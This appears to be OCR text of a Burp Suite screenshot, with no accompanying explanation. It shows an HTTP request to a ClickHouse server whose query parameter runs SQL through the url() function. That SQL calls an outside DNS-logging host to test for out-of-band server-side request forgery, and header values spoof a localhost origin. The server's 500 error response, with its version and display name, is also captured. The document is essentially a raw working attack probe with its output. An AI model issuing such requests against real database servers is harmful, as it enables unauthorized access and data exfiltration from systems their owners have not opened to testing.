 Request
Pretty Raw Hex \n
1 GET /?query=
SELECT%20*%20FROM%20url('http://jahl09.dnslog.cn','txt','column1%20UInt32
')%20LIMIT%202 HTTP/1.1
2 Host:
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
8 Cookie: route=6522f87f22697a11bb264485326cf867
9 x-forwarded-for: 127.0.0.1
10 x-originating-ip: 127.0.0.1
11 x-remote-ip: 127.0.0.1
12 x-remote-addr: 127.0.0.1
13 Connection: close
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Server: Tengine
3 Date: Tue, 10 Aug 2021 11:51:07 GMT
4 Content-Type: text/plain; charset=UTF-8
5 Connection: close
6 X-ClickHouse-Server-Display-Name: web8571
7 X-ClickHouse-Exception-Code: 1000
8 X-ClickHouse-Summary:
{"read_rows":"0","read_bytes":"0","written_rows":"0","written_bytes":"0",
"total_rows_to_read":"0"}
9 Content-Length: 119
10
11 Poco::Exception. Code: 1000, e.code() = 111, e.displayText() = Connection
refused (version 21.3.4.25 (official build))
12